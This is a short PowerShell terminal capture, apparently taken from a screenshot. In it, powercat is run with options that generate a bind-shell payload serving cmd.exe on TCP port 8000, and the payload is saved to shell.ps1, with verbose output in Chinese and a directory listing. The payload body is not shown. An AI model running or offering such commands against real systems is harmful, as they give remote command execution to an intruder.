 PS D:\tools\powercat> powercat -l -p 8000 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS D:\tools\powercat> ls
目录: D:\tools\powercat
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2020/7/27     12:55          37667 powercat.ps1
-a----         2022/3/30      1:32          17416 shell.ps1